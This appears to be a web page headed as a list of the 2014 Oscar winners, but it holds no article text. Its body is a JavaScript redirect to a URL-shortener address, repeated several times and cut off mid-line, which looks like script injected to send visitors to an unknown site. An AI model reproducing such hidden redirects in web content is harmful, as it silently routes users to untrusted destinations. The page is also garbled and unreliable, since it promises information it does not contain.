
2014 Oscars – 86th Academy Awards Winners
March 3, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...